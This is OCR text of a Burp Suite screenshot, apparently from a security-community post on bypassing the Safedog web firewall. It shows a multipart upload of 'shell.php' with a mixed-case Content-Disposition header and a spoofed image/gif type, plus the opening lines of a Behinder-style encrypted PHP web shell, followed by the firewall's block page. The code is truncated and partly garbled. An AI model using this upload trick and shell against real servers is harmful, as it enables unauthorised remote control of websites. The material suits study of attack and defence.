 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 929
-----------------------------4040111351433
COntEnT-DIsposiTiOn: form-data;
name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:01:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 5 millis